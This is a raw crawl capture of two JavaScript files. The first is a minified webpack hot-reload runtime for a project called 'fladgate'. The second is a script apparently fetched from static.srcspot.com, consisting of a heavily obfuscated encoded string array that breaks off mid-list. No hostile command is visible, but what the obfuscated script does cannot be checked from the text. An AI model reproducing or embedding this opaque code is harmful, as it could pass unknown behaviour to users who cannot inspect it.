!function(){"use strict";var e,r,n,t={},o={};function i(e){var r=o[e];if(void 0!==r){if(void 0!==r.error)throw r.error;return r.exports}var n=o[e]={id:e,exports:{}};try{var c={id:e,module:n,factory:t[e],require:i};i.i.forEach((function(e){e(c)})),n=c.module,c.factory.call(n.exports,n,n.exports,c.require)}catch(e){throw n.error=e,e}return n.exports}i.m=t,i.c=o,i.i=[],e=[],i.O=function(r,n,t,o){if(!n){var c=1/0;for(f=0;f<e.length;f++){n=e[f][0],t=e[f][1],o=e[f][2];for(var d=!0,a=0;a<n.length;a++)(!1&o||c>=o)&&Object.keys(i.O).every((function(e){return i.O[e](n[a])}))?n.splice(a--,1):(d=!1,o<c&&(c=o));if(d){e.splice(f--,1);var u=t();void 0!==u&&(r=u)}}return r}o=o||0;for(var f=e.length;f>0&&e[f-1][2]>o;f--)e[f]=e[f-1];e[f]=[n,t,o]},i.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(r,{a:r}),r},i.d=function(e,r){for(var n in r)i.o(r,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},i.hu=function(e){return e+"."+i.h()+".hot-update.js"},i.miniCssF=function(e){},i.hmrF=function(){return"runtime."+i.h()+".hot-update.json"},i.h=function(){return"972663beed828a80c081"},i.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r={},n="fladgate:",i.l=function(e,t,o,c){if(r[e])r[e].push(t);else{var d,a;if(void 0!==o)for(var u=document.getElementsByTagName("script"),f=0;f<u.length;f++){var l=u[f];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==n+o){d=l;break}}d||(a=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,i.nc&&d.setAttribute("nonce",i.nc),d.setAttribute("data-webpack",n+o),d.src=e),r[e]=[t];var s=function(n,t){d.onerror=d.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((function(e){return e(t)})),n)return n(t)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=s.bind(null,d.onerror),d.onload=s.bind(null,d.onload),a&&document.head.appendChild(d)}},function(){var e,r,n,t={},o=i.c,c=[],d=[],a="idle",u=0,f=[];function l(e){a=e;for(var r=[],n=0;n<d.length;n++)r[n]=d[n].call(null,e);return Promise.all(r)}function s(){0==--u&&l("ready").then((function(){if(0===u){var e=f;f=[];for(var r=0;r<e.length;r++)e[r]()}}))}function p(e){if("idle"!==a)throw new Error("check() is only allowed in idle status");return l("check").then(i.hmrM).then((function(n){return n?l("prepare").then((function(){var t=[];return r=[],Promise.all(Object.keys(i.hmrC).reduce((function(e,o){return i.hmrC[o](n.c,n.r,n.m,e,r,t),e}),[])).then((function(){return r=function(){return e?v(e):l("ready").then((function(){return t}))},0===u?r():new Promise((function(e){f.push((function(){e(r())}))}));var r}))})):l(m()?"ready":"idle").then((function(){return null}))}))}function h(e){return"ready"!==a?Promise.resolve().then((function(){throw new Error("apply() is only allowed in ready status (state: "+a+")")})):v(e)}function v(e){e=e||{},m();var t=r.map((function(r){return r(e)}));r=void 0;var o=t.map((function(e){return e.error})).filter(Boolean);if(o.length>0)return l("abort").then((function(){throw o[0]}));var i=l("dispose");t.forEach((function(e){e.dispose&&e.dispose()}));var c,d=l("apply"),a=function(e){c||(c=e)},u=[];return t.forEach((function(e){if(e.apply){var r=e.apply(a);if(r)for(var n=0;n<r.length;n++)u.push(r[n])}})),Promise.all([i,d]).then((function(){return c?l("fail").then((function(){throw c})):n?v(e).then((function(e){return u.forEach((function(r){e.indexOf(r)<0&&e.push(r)})),e})):l("idle").then((function(){return u}))}))}function m(){if(n)return r||(r=[]),Object.keys(i.hmrI).forEach((function(e){n.forEach((function(n){i.hmrI[e](n,r)}))})),n=void 0,!0}i.hmrD=t,i.i.push((function(f){var v,m,y,g,b=f.module,E=function(r,n){var t=o[n];if(!t)return r;var i=function(i){if(t.hot.active){if(o[i]){var d=o[i].parents;-1===d.indexOf(n)&&d.push(n)}else c=[n],e=i;-1===t.children.indexOf(i)&&t.children.push(i)}else console.warn("[HMR] unexpected require("+i+") from disposed module "+n),c=[];return r(i)},d=function(e){return{configurable:!0,enumerable:!0,get:function(){return r[e]},set:function(n){r[e]=n}}};for(var f in r)Object.prototype.hasOwnProperty.call(r,f)&&"e"!==f&&Object.defineProperty(i,f,d(f));return i.e=function(e){return function(e){switch(a){case"ready":l("prepare");case"prepare":return u++,e.then(s,s),e;default:return e}}(r.e(e))},i}(f.require,f.id);b.hot=(v=f.id,m=b,g={_acceptedDependencies:{},_acceptedErrorHandlers:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:y=e!==v,_requireSelf:function(){c=m.parents.slice(),e=y?void 0:v,i(v)},active:!0,accept:function(e,r,n){if(void 0===e)g._selfAccepted=!0;else if("function"==typeof e)g._selfAccepted=e;else if("object"==typeof e&&null!==e)for(var t=0;t<e.length;t++)g._acceptedDependencies[e[t]]=r||function(){},g._acceptedErrorHandlers[e[t]]=n;else g._acceptedDependencies[e]=r||function(){},g._acceptedErrorHandlers[e]=n},decline:function(e){if(void 0===e)g._selfDeclined=!0;else if("object"==typeof e&&null!==e)for(var r=0;r<e.length;r++)g._declinedDependencies[e[r]]=!0;else g._declinedDependencies[e]=!0},dispose:function(e){g._disposeHandlers.push(e)},addDisposeHandler:function(e){g._disposeHandlers.push(e)},removeDisposeHandler:function(e){var r=g._disposeHandlers.indexOf(e);r>=0&&g._disposeHandlers.splice(r,1)},invalidate:function(){switch(this._selfInvalidated=!0,a){case"idle":r=[],Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)})),l("ready");break;case"ready":Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)}));break;case"prepare":case"check":case"dispose":case"apply":(n=n||[]).push(v)}},check:p,apply:h,status:function(e){if(!e)return a;d.push(e)},addStatusHandler:function(e){d.push(e)},removeStatusHandler:function(e){var r=d.indexOf(e);r>=0&&d.splice(r,1)},data:t[v]},e=void 0,g),b.parents=c,b.children=[],c=[],f.require=E})),i.hmrC={},i.hmrI={}}(),i.p="http://localhost:4040/",function(){if("undefined"!=typeof document){var e=function(e,r,n,t,o){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css";return i.onerror=i.onload=function(n){if(i.onerror=i.onload=null,"load"===n.type)t();else{var c=n&&("load"===n.type?"missing":n.type),d=n&&n.target&&n.target.href||r,a=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");a.code="CSS_CHUNK_LOAD_FAILED",a.type=c,a.request=d,i.parentNode&&i.parentNode.removeChild(i),o(a)}},i.href=r,n?n.parentNode.insertBefore(i,n.nextSibling):document.head.appendChild(i),i},r=function(e,r){for(var n=document.getElementsByTagName("link"),t=0;t<n.length;t++){var o=(c=n[t]).getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(o===e||o===r))return c}var i=document.getElementsByTagName("style");for(t=0;t<i.length;t++){var c;if((o=(c=i[t]).getAttribute("data-href"))===e||o===r)return c}},n=[],t=[],o=function(e){return{dispose:function(){for(var e=0;e<n.length;e++){var r=n[e];r.parentNode&&r.parentNode.removeChild(r)}n.length=0},apply:function(){for(var e=0;e<t.length;e++)t[e].rel="stylesheet";t.length=0}}};i.hmrC.miniCss=function(c,d,a,u,f,l){f.push(o),c.forEach((function(o){var c=i.miniCssF(o),d=i.p+c,a=r(c,d);a&&u.push(new Promise((function(r,i){var c=e(o,d,a,(function(){c.as="style",c.rel="preload",r()}),i);n.push(a),t.push(c)})))}))}}}(),function(){var e,r,n,t,o,c=i.hmrS_jsonp=i.hmrS_jsonp||{666:0},d={};function a(r,n){return e=n,new Promise((function(e,n){d[r]=e;var t=i.p+i.hu(r),o=new Error;i.l(t,(function(e){if(d[r]){d[r]=void 0;var t=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;o.message="Loading hot update chunk "+r+" failed.\n("+t+": "+i+")",o.name="ChunkLoadError",o.type=t,o.request=i,n(o)}}))}))}function u(e){function d(e){for(var r=[e],n={},t=r.map((function(e){return{chain:[e],id:e}}));t.length>0;){var o=t.pop(),c=o.id,d=o.chain,u=i.c[c];if(u&&(!u.hot._selfAccepted||u.hot._selfInvalidated)){if(u.hot._selfDeclined)return{type:"self-declined",chain:d,moduleId:c};if(u.hot._main)return{type:"unaccepted",chain:d,moduleId:c};for(var f=0;f<u.parents.length;f++){var l=u.parents[f],s=i.c[l];if(s){if(s.hot._declinedDependencies[c])return{type:"declined",chain:d.concat([l]),moduleId:c,parentId:l};-1===r.indexOf(l)&&(s.hot._acceptedDependencies[c]?(n[l]||(n[l]=[]),a(n[l],[c])):(delete n[l],r.push(l),t.push({chain:d.concat([l]),id:l})))}}}}return{type:"accepted",moduleId:e,outdatedModules:r,outdatedDependencies:n}}function a(e,r){for(var n=0;n<r.length;n++){var t=r[n];-1===e.indexOf(t)&&e.push(t)}}i.f&&delete i.f.jsonpHmr,r=void 0;var u={},f=[],l={},s=function(e){console.warn("[HMR] unexpected require("+e.id+") to disposed module")};for(var p in n)if(i.o(n,p)){var h,v=n[p],m=!1,y=!1,g=!1,b="";switch((h=v?d(p):{type:"disposed",moduleId:p}).chain&&(b="\nUpdate propagation: "+h.chain.join(" -> ")),h.type){case"self-declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of self decline: "+h.moduleId+b));break;case"declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of declined dependency: "+h.moduleId+" in "+h.parentId+b));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(h),e.ignoreUnaccepted||(m=new Error("Aborted because "+p+" is not accepted"+b));break;case"accepted":e.onAccepted&&e.onAccepted(h),y=!0;break;case"disposed":e.onDisposed&&e.onDisposed(h),g=!0;break;default:throw new Error("Unexception type "+h.type)}if(m)return{error:m};if(y)for(p in l[p]=v,a(f,h.outdatedModules),h.outdatedDependencies)i.o(h.outdatedDependencies,p)&&(u[p]||(u[p]=[]),a(u[p],h.outdatedDependencies[p]));g&&(a(f,[h.moduleId]),l[p]=s)}n=void 0;for(var E,_=[],w=0;w<f.length;w++){var I=f[w],k=i.c[I];k&&(k.hot._selfAccepted||k.hot._main)&&l[I]!==s&&!k.hot._selfInvalidated&&_.push({module:I,require:k.hot._requireSelf,errorHandler:k.hot._selfAccepted})}return{dispose:function(){var e;t.forEach((function(e){delete c[e]})),t=void 0;for(var r,n=f.slice();n.length>0;){var o=n.pop(),d=i.c[o];if(d){var a={},l=d.hot._disposeHandlers;for(w=0;w<l.length;w++)l[w].call(null,a);for(i.hmrD[o]=a,d.hot.active=!1,delete i.c[o],delete u[o],w=0;w<d.children.length;w++){var s=i.c[d.children[w]];s&&((e=s.parents.indexOf(o))>=0&&s.parents.splice(e,1))}}}for(var p in u)if(i.o(u,p)&&(d=i.c[p]))for(E=u[p],w=0;w<E.length;w++)r=E[w],(e=d.children.indexOf(r))>=0&&d.children.splice(e,1)},apply:function(r){for(var n in l)i.o(l,n)&&(i.m[n]=l[n]);for(var t=0;t<o.length;t++)o[t](i);for(var c in u)if(i.o(u,c)){var d=i.c[c];if(d){E=u[c];for(var a=[],s=[],p=[],h=0;h<E.length;h++){var v=E[h],m=d.hot._acceptedDependencies[v],y=d.hot._acceptedErrorHandlers[v];if(m){if(-1!==a.indexOf(m))continue;a.push(m),s.push(y),p.push(v)}}for(var g=0;g<a.length;g++)try{a[g].call(null,E)}catch(n){if("function"==typeof s[g])try{s[g](n,{moduleId:c,dependencyId:p[g]})}catch(t){e.onErrored&&e.onErrored({type:"accept-error-handler-errored",moduleId:c,dependencyId:p[g],error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"accept-errored",moduleId:c,dependencyId:p[g],error:n}),e.ignoreErrored||r(n)}}}for(var b=0;b<_.length;b++){var w=_[b],I=w.module;try{w.require(I)}catch(n){if("function"==typeof w.errorHandler)try{w.errorHandler(n,{moduleId:I,module:i.c[I]})}catch(t){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:I,error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:I,error:n}),e.ignoreErrored||r(n)}}return f}}}self.webpackHotUpdatefladgate=function(r,t,c){for(var a in t)i.o(t,a)&&(n[a]=t[a],e&&e.push(a));c&&o.push(c),d[r]&&(d[r](),d[r]=void 0)},i.hmrI.jsonp=function(e,r){n||(n={},o=[],t=[],r.push(u)),i.o(n,e)||(n[e]=i.m[e])},i.hmrC.jsonp=function(e,d,f,l,s,p){s.push(u),r={},t=d,n=f.reduce((function(e,r){return e[r]=!1,e}),{}),o=[],e.forEach((function(e){i.o(c,e)&&void 0!==c[e]?(l.push(a(e,p)),r[e]=!0):r[e]=!1})),i.f&&(i.f.jsonpHmr=function(e,n){r&&i.o(r,e)&&!r[e]&&(n.push(a(e)),r[e]=!0)})},i.hmrM=function(){if("undefined"==typeof fetch)throw new Error("No browser support: need fetch API");return fetch(i.p+i.hmrF()).then((function(e){if(404!==e.status){if(!e.ok)throw new Error("Failed to fetch update manifest "+e.statusText);return e.json()}}))},i.O.j=function(e){return 0===c[e]};var f=function(e,r){var n,t,o=r[0],d=r[1],a=r[2],u=0;if(o.some((function(e){return 0!==c[e]}))){for(n in d)i.o(d,n)&&(i.m[n]=d[n]);if(a)var f=a(i)}for(e&&e(r);u<o.length;u++)t=o[u],i.o(c,t)&&c[t]&&c[t][0](),c[t]=0;return i.O(f)},l=self.webpackChunkfladgate=self.webpackChunkfladgate||[];l.forEach(f.bind(null,0)),l.push=f.bind(null,l.push.bind(l))}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/marrilee.js
body_size: 82682
content:
var _0x8915926d=['dCokW7fYW5C','W6VcQSk7cIu','WPa7W4n/za','WQRdLmodA0q','W7ujW4JdOmkn','WQ4gWQPiWOy','W506A8oiWQS','WRtcRCk5asS','y8oqDJtcPa','WRHNW7/dJmkp','W4zJFSo9oG','W65fhtjq','W4bUW53dOmk4','W6dcKCodaJe','sKu+pmoV','W4hcQmoSl8kz','gWWkW5zK','vb/dRZxdOq','wCkKWPL+nW','W7RcQ8kUdbC','W4v6u8oBWPu','aG7cLH/cQq','WRRcISokW4hcVW','d8kOWPhcTdu','W6JdQvxcSmkj','W4ZdKmobW5rh','WOyXsdRdSG','W4f6E8oZeW','W77dV8ohW4vw','W5ZdQmorW55o','tZBdIWRcLG','WOWzW413Ba','W5aTWRjMWPq','WQpcR8oRW6BcJW','ECoWFJRcJW','W6ixW6lcNSoN','W5m3W4pcMCoH','WRCeexhdJa','jNdcHrtcVq','CI3dSG3cPq','W6WtW7hcSmkn','rXa5fWG','f2nea8kO','WRddQ8kdsHW','WQFcQSokW5RcVG','WPVcPSkOWRSA','W5PEymorea','WRGihCovpW','WOK4WR3cPJe','mCkoWR/cLYC','W65UnZDl','WOuXWPxcPIS','WOtcQSovW4VcVG','WOxcH8o0amkk','wSo6jgpdJa','WPvLWQfkWQu','W7BdI8ksWOOz','WQBcK8kCW6XC','g0uEx8kn','l8oDW6f9WRS','W6RdVmorW4vS','FexcGSk2WQy','W6yOW6VcJmoS','fxtcIHlcGW','Br7dKHBcHa','WO0Vo8o4nq','W6FcJaugWQK','zmkzgGy','WO03W59TBG','WRxcU8oMj8oH','s8klWPPHcW','gsFdG8ksWRG','nbihC8oN','WPC1W4ddK3S','BCkWWQrsiG','W4ZdISkrdSkX','nSohW7PGWRC','WORdQ8o7q0u','rJldPmkBWPW','W7FcRmoEWR4','W7lcRCkjgGm','WQ0wWOdcRdC','W7xdPelcQCkd','ymoRzdVcQq','WRldQZxcIua','WPuFBJFdTW','uHFdN8kLWRG','W7/cLmogetu','W7zIFSkI','W7hcOCksgbu','vsJdIG3dTa','WO3cSZdcJXO','mmkUWRBdVtW','WPhdR8kbvrC','WOBcOSoYW7xcPW','ic1kW71q','W4NcTSkLdI0','W73cTCkIW4Od','WPKJwYNdPa','W7VcQ3JcVb8','WROvWRDbWOe','W4aiW5JdHCku','W5lcOmoZlmky','ECoOkNNdJq','B1jBpxu','p3xcJrdcQq','WQPeWRPJWPK','gXLQW6v5','W4bWySoDka','W7LXW5JdO8kv','W6/cO8k2fIu','WO/cKmo0hSkh','fWXHW7LQ','WRSfefJdGW','WQCrWO3cLH4','W6eyvSoOWOG','WPiMW5NdLxG','vhmvjmoH','W5VcJ8oVeIq','gSovW5v/WO0','WP/dUSkAxri','c8kbWRVcGbW','ix0XDmkb','W6xcJColbZy','W5jPW57dImk1','E8klWRr9hq','W50xBSoMWPW','W6RdJCkKWOaP','WRtcVmk+aH0','x8kNWPrImq','W53cVCoCWPuS','xhZdIaRcIq','W47dN8okfSo6','W7hcTfNcQHO','WQ3dGX3cHNC','WQqBWQraWPu','W6pdQSopW7r2','W4xdJ8kBxSkB','rba/bqa','W5y1smoLWRO','W7dcNHKAWPW','WRSAWQrfWOm','xCoZif7dHq','jwlcJtFcHG','WRxdJdZcNu8','WOhcV8ooW4FcRW','WOyRW4X8yG','y8ouhI3cIG','WQhcPSkYW5TT','WRpcMCosW5xcOq','W4ldH8kcx8kA','qGBdKahcIW','WR/dVmkIW7jn','WOCFbCoOmW','exHzW5ldNW','WRlcImomBtW','W4jXW5NdP8kI','uHxdJr/cNG','WQ0wWRxcSZy','WPNdVXJcLvy','WOPsWRJdVqm','BNGco8o1','W6hcLqGDWR4','x8kZWPL4lq','cZqvW4P+','WPFcL8k6rJC','W5hcNrq0WOq','W7pdUCkWWQGI','W5lcQCowkrS','WPhdTCkPsW0','WRldSdlcJ0u','AMOlpCoQ','dqG6WPdcVmoMiSokWPebWP81yq','WQ84W6rVqq','W6xcTNRcRZi','W4pcNSktlJy','E0HtW6tdHa','W7H1oI5d','W6BcM8oEWRqL','cZifqmok','W6tcMmopWRq9','wLffpay','mgqXF8kn','WQPbWPvxWRG','pmoiW7T/WRS','WPWKsI/cIa','WQqUWPBcMXO','urxdI2VcPq','x8oSi2tdHq','W5BdRXCEW4y','W7GLW6pcKCoW','WQ7cKSk1WQTY','sGpdMIZcHq','g2FcRr3cVa','W7DsW5FdJmkr','WOtcS8khW65B','WQLGWRvWWOG','WQ85WRrjWRW','amo8wrNcPW','WPCOWObCWOe','oW5QW7yh','WRf6WRPHWOq','WRZcQSkXar8','WRZcQmo+WQf0','W4agEmoMWPa','sw5bcNi','tYldKqFcVq','nK/cUYhcIa','W6xcJCoOWOyR','WRNdOmkryZm','W53dHCkEBmkz','WONdGuZdHvi','Dwe+fSoQ','wtONnHi','CCogcbZdQG','W4pdHCkuvSkp','kmoDW7icqmkNz8kvWP95WO9+','W4xcHdmGWQ0','W5RcP2/cHci','WP/dVmoNruW','WO4MaSopmG','bcWYzCoo','WPxcHSo3WQbT','W7ldVfBcSCkD','WP7cUCoQWOj3','WRdcVSo0W4RcIW','rSoYW5FcNmkl','WPu6tJRdOG','thfXivC','WQ8lWRreWOO','WQdcL8kjW7XE','W5dcTCoOrSkx','ebeurCkk','cgyq','W67cJSozbZS','WP7dRSoTsf4','WQdcKmkkW6La','WPddGHhcNNi','iM/cUZFcOa','W7dcQCkPfGu','W5TJW5JdUmkR','qmopkfVdJW','W58OW4dcUSoG','W7/dRMdcU8kd','oGG+W7Tx','W6NdLSoNW7fM','W6r0pW9t','WPPLWPzrWRq','WPJdT8o6teS','WRyNW64EFW','W5uaF8oOWOu','W5ZdMCkjtmk1','tdxdQIdcNa','W73cONhdIYa','W7PhW5BdUmkr','W7FcOmoFWQ8P','W77cSSkIW5W3','W7m3W6RcICoL','dqWYz8o5','BCoJW5NcKmky','WP7cRSoFW7xcIW','WPZcSCouW5BcQq','kCkqWOhcHd8','vw9PW6ddNa','mMO5E8kg','WQGtfwldMq','WQlcOCkfW4vb','WRFcIhxdJhO','WR7dSdNcHxC','WPdcLSkgEhq','W4pdMulcRmkF','W6lcQ1lcSX4','WOdcTSkMmd8','W7JdRSkxyCo/h8oLW589WQ96DG','CdBdRSkgWO4','vSorW4RcOmkf','nSkDWQhcNdK','mwWUE8kF','W77cMmojWPGI','W6JcLXShWQ8','W7FcMmoVE8kP','BtmoibK','WOSVW51XAq','l8o7W5nVWOe','W43cGZKzWQi','W7xdI8kGWPCK','AgniW63dNG','W67dUSkcWP8C','zHDxW5ddIG','W6ldUCk9WRTN','W5dcUCoVjmkq','W6tcImoBWRqK','W57dMCoKi8oH','W7RcNW4jWQy','fZaCW4TK','WPPuWOnZWRq','raSRbr0','W5xdQCocW5Lr','ENzgW6ddIG','BIFdUmkiWR4','W6VdTmkws8kg','WOpcKCo3amki','WQtdQCkrWOvB','WR3cRmk2ea0','W7ZcPSosW69q','WQ7dTSoEB0u','W6yRW6tcI8oR','WRJdT1FdILW','EhbrWPZcOW','WO0TWRpcSZK','W7RcU8o4cbu','W4BcMSkeu8kf','W6pdTmo5jbS','W7tdQftcUmkp','eCo7W7zHWP4','WQ4TWRzwWOa','xmo+jgldJG','WOiWW5pdM2u','WQddK8kOvmkZ','bCoAW515WO0','WPJdQmk5qrG','W70JW6FcJSoW','ESokq1BcRq','kL1mrSoS','DwfeW5ldHq','WQOzWQXkWPG','W5PLW7VdG8k+','DmoPW4FdJ8ki','WR/cMmoDW5BcOW','WPOyECouba','WQvIWRLVWPO','W6XYiJ9s','WOKWrJ/dQW','WQtcGSkfW49T','WPddL8ouE3VdGSo1W5hcRmopEJ0','WOpdSCkQrHy','WO8BWQzwWPq','evTYW7/dIG','W6dcTWG+WOu','kCoAW7L8WRa','WR/dTLNdIuu','WRdcK8ksW6nE','yYJdVmkEWOq','W7hcUSocWRiT','WO7dQ8o4u1y','m8kZWRJdG8oZd8oyAexcNmkLW4NcPa','W6BcVSokWPi3','W4JcQmo8WOfj','mgVcIWhcQG','nqmpECoD','vSoAW7dcO8kr','vCoaW5dcLCkG','qSoUDc7cRq','W7ZdTCotW6bZ','x8o5fhhdMG','W6pdQCkWWRmT','WONcISkWW6LV','WOhcL8kqaJS','WQNcG8kpW6nq','W5WhW5hcK8oW','WOpdT8oMx0O','WOy/W5tdHw8','Fwidomol','W6xcQvRcLg4','W6NcSmoLWO44','W77cS8kmuCkW','WPNdR8oTr0e','ALHBpxW','WRm5WPPLWPm','W63dTCkVB8kC','WO7cOmoDW57cVW','kCkrWR3cLse','dCkdWQ/cMd0','iCkbWRhcOf4','WOi2W6ddGgG','c2uLtmkG','eCo/W5bnWPG','W5NdVSocW5Hk','WOG8WQhcHce','WQRdPuZdHu0','WQBcKmoHa8ka','xui2cCoK','Ad4Hftu','W4JdHmkutSkB','W6/cH8kneWO','W4pcHSoeWO5e','s8kTWPHZna','teLilxW','WPJcGfBcJdq','s8k5WRf+lq','v8kZWOzVcq','W43dSelcRCkn','WOWXst3dUa','WOJcICokWO1M','WQTYWRzKWP0','W5pcIgRcOdK','WQumW73dQf8','DK1AnwC','WPNcNCkgW6ff','W5WRW6FcL8oR','WRtdSuRdJfe','CxPqexW','l8oQW4JcOCkT','B3uMhCot','nmkqWR7cKGe','WOGhvudcNq','gCorW5TBWQ0','W7dcI8oFWQid','EXGMjHq','WOaLW7r9va','WPxcJSosWRz4','Fs08W5j8','W6/cPCoTWPCL','WO7dG2JdTa','W6rKmCotga','WQ/dQXNcTNi','W54aC8o4WPu','WPC9W4jMzG','WPK7WQFcGta','WQNdJ03dRu4','WO4+WQNcVde','W6xcTSohiHy','W4JdMNtcUmkT','wrFdIWJcHq','B2DZdhO','BNvQW7BdLa','sd4Ncd8','W7tcTCo1WQO0','WPCpW7faAq','wrhdHqlcMW','W5xcVCoof8kf','oxRcIaBcQW','WQddK8kKnJe','WRWQyXFdTW','W4NcSSo1mmkz','hGb2W7j/','iwNcLrlcOG','CmoxW5pcHmkT','W4ynACoHWOu','eMKvF8kx','WRNdTJVcNue','WRmrWOrvWPO','W7bIkc9p','WQNcNvRcRKa','WQqCa2pdMG','W5dcIN/cTWC','WRddSd/cQ0q','ECkYWQnDlW','W6RdI8kXWPC+','W4/cS8odWR4','zhHAd04','W4hcQmoUlCkp','WPNcImk1W6je','WRlcIfNdIKK','W7RcJSoaWPGP','WOVcNCo2g8kC','W57cTCozarm','ur/dVSk9WQm','W54nFCoLWPa','WQ3dTSoiuga','W4RdVmk6rmk6','WOC9WQRcSsO','Cc/dRCkBWPS','WO3cN8oRhSkD','WQ3cNmo/f8kx','W7VdL8kvC28','W7NcPSoOgmkl','WQtcV8ovfSkG','W5BdQSoeW79M','Bunxn2G','WQJcJmoOWRnB','W7dcKSokfJ4','WQ7dH1NdKwS','kmo1sbVdOW','WOldOCkMtqe','W6hcPSoGE8kD','WPHUeZja','W5BcGmoMnSku','W7hcRmkLdXG','ovtcRH3cKq','W4L3rCoBeG','W4tdICketmkp','WOK5sIVdSq','WPSRW7VdJ20','W5BcL8ovWRa+','WP8NrcNdPG','W71IECoVmq','uSocxrZdIq','dIGRv8o6','sKuEamoc','W4BdKLtcVmkp','W5FdImkbr8kr','eaC4qSoy','WR8XiN3dVG','mKhcQa/cGq','WQ3cV8k+aru','W5JcV3tcNXe','WRVcKCkxW4fn','WRXgzHxdUW','WRa+WRZcUZW','FgCyp8oR','W6ZdKmkZWPmm','WPyeW5XguG','eI8RrSoU','WOX6WQvIWOC','WPldG3RdPa','WRPAWOvcW6O','s2bMW5tdJG','W7VdTSohW5rr','ymo7W6NcVmkL','WPJcMmotWRz4','D8oxhq3cHW','W6tcRmkGmWS','lwWZF8kC','WPOJbxpcTq','W7xcGSkQW7uj','W5bhW6BdOSov','W4RcP8ovpSkh','zSoaEclcUa','CMSynmoM','dt8lESoJ','WQLVWQj1WOu','cs0yW4zK','cmoQW6vzWPa','W6tdTf3cOCkC','EmoBFsNcQq','nmkuWRZcLsu','W4z3xWTo','WQHFWQ5gWQy','W4eBCSoIWQ4','mCkCWRNcGZq','WQFcOCkDW6zl','WQW3W4XVWR8','rmogW43cPSkw','vmkNWPveiG','t8oazc7cRW','WPNcMmk2W7VcHa','WQKuWQHeWOa','qmodwGlcQa','wrmJaZa','oa1qW7Tr','qCoAlKBdRa','WQ0wWOdcVHW','cdqNqmoP','WO7dOLddHf4','fsiFW5nJ','W5WgCmo+WOu','WRNdOCkruJa','g27cHbRcPW','WPmpWQvoWPu','gaziW7zW','nJm6x8o8','AeSgfCov','D0zhiMG','WOFdOmkGur4','W6pdN8ksWO8z','W7FcJmo+WPbr','kf0JomoM','W79/W5tdHSkv','WRRdP8oCW6LC','fH1WW7XM','W6tcImoldde','WPVcPSkKWP8o','W5FcHCkWBaS','W67cMtm0WQK','W4xcNZmWWRi','WOZcPmowW57cRG','Ds3dRCkzWOy','W6RdI1ZcOmkA','iG8ry8oQ','uSovW47cS8kg','qCoarb3cPW','W7ZdRmo2W5rj','W7dcOmoMWOqY','WRncWRbPW78','WOBcPSk9ouu','W7DrW6JdJmkI','WO4IW5b9BW','gt4wW5b8','wXKNabu','WONcMSouWPnO','eYjUu2m','W7VcOCkZfH4','gqa2W4z5','sCoOW5tcSCkb','W5eAp0Tc','WP7dNXZcL2e','WOxcLCosWObW','W6ZcO8kPmWG','tCoovqNcPG','WOKMnSoufq','tmoaW5tcSmkk','W6FcOCojWRO1','WOtdVCkItru','WQ3cP8ophCkO','W6lcJmoVnSkg','ymoMW6BcSCkJ','WO8afmoCoG','W6ZdKSoNW6Dc','W4hdPZxdQha','qmoDAs7cIG','WPJdK8kKvJ4','WQVdH8o7uv8','WOORi8o8hq','WOSeW45Oya','WRave2BdNG','dSoyWPPjWPy','W4bWA8oHjW','WOFcKSoyWQ15','W7LbEmoecW','WQxcKmkiW7Th','w2julLW','W6RdLSorW7rs','WRuebCoyoW','WRTTWRv8WOS','W7mXeSogWQ0','bdeRxmoM','W5dcKSogcZ8','F0bemMK','WOFdQmo1sLC','cImSwmo6','E1nzoxC','W6dcQ8k3faO','WPmTW4b3Ca','hae7W4zH','W5xcP8oWu8kx','W7DsW4BdJmki','jWuxW5r4','WRdcH8kNW6na','W6tcS8oiWQuY','W7FcO03cTW8','BhvtW6ldGW','c8k4WO/cG14','WQhcH8kcW6nd','fIivW5fH','W7xdNCkLWP8+','bGfQW7zx','aGPSW6jT','guK+sSku','gqTGW7nZ','cujrzSk7','WPK0WQVcTY4','rZeHabS','vXxdSHxcNW','W4idW7/cLCoS','mmoeW5H7WRC','W7dcU8oPWQS4','WOBcS8oOWRZcIq','WPhcUmoXW5dcNG','eSoSW6vKWQO','huhcUdhcHq','dSkjWOZcTHq','W4nSW4VdPmk1','WQuBhh/dJa','wb49fX4','W4dcNmkKkYO','WQ0iW4pdNSk1','WPZdTCkQuWW','W5aBWOruWRK','WOpcR8kecXK','uSo+l33dIG','WRmnW6xcUGu','umo5f2ldMq','W79jW7/dG8kA','ESooAdpcUG','WO/dQCo+uf0','sKuOpSov','W6JdM8otW5L1','sG7cUIFcIa','W7FcR1dcSaq','W6dcGvtcPHa','FqBdGqRdOq','WQRcNCkvW6nE','nNFcMqFcQa','WQ3cKCkxW41M','WO/dT8oIvuS','WOZcJ8odWPb1','uCoZngddKq','W4ZdUCoEW5Pq','wtCibrS','W64EW67cRmoB','W47dHCkIWPmc','vaZdLalcJG','AN9lW6JdJG','W5NcS8oXjCkt','W63dLCoIW6W','W63cRmkKcaq','W6xdMfNcN8kS','WONcLCoiWP9l','W5NdImkzuCkS','WPy+iCoPfG','W7OEA8oMWPq','jH8kxSom','WOVcISo3hmkg','eetcUZFcJG','W78ntSoZWOC','WPCjW49uza','xfnjW4JcOW','W6FcOSoFWQOl','WRRdSJhcI1m